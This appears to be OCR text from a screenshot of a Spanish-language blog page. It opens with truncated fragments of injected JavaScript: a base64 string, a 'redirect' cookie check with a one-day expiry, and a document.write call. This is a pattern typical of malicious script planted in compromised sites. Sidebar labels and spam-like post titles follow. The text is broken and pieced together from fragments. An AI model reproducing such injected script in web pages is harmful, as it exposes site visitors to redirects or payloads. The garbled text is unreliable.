
U3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUz
U3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floo
(time=cookie)||void 0===time){var time=Math.floo
Date).getTime()+86400);document.cookie=”redirect=
expires=”+date.toGMTString(),document.write(”)}
Categorías
Sin categoría
Navegación
Roofing Companies And Other Products
de
Complete information how to play Old School ROMs runn
entradas